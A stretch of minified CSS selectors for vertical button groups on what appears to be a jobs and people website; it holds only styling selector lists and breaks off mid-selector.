.btn-group-vertical>.contact~.btn-dark-green,.btn-group-vertical>.btn-dark-green~.btn-dark-green,.btn-group-vertical>.btn-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-orange~.contact,.btn-group-vertical>.btn-bright-orange~.btn-dark-green,.btn-group-vertical>.btn~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,.btn-group-vertical>.btn-blue~.btn-outline-dark-red,.btn-group-vertical>.btn-blue~.btn-outline-dark-green,.btn-group-vertical>.btn-blue~.btn-outline-bright-orange,.btn-group-vertical>.btn-blue~.btn-outline-bright-green,.btn-group-vertical>.btn-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,#main-nav>.container .btn-group-vertical>.btn-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-blue~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-blue~.contact,.btn-group-vertical>.btn-blue~.btn-dark-green,.btn-group-vertical>.btn-blue~.btn-bright-orange,.btn-group-vertical>.btn~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,.btn-group-vertical>.btn-outline-dark-red~.btn-blue,.btn-group-vertical>.btn-outline-dark-green~.btn-blue,.btn-group-vertical>.btn-outline-bright-orange~.btn-blue,.btn-group-vertical>.btn-outline-bright-green~.btn-blue,.btn-group-vertical>.btn-outline-blue~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,#main-nav>.container .btn-group-vertical>.contact~.btn-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-blue,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-blue,.btn-group-vertical>.btn-dark-green~.btn-blue,.btn-group-vertical>.btn-bright-orange~.btn-blue,.btn-group-vertical>.btn-blue~.btn-blue,.btn-group-vertical>.btn-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-green~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,.btn-group-vertical>.btn-bright-green~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.btn-group-vertical>.btn-bright-green~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.btn-group-vertical>.btn~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.btn-group-vertical>.btn-outline-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,.btn-group-vertical>.btn-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.btn-group-vertical>.btn-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.btn-group-vertical>.btn-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.btn-group-vertical>.btn-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer 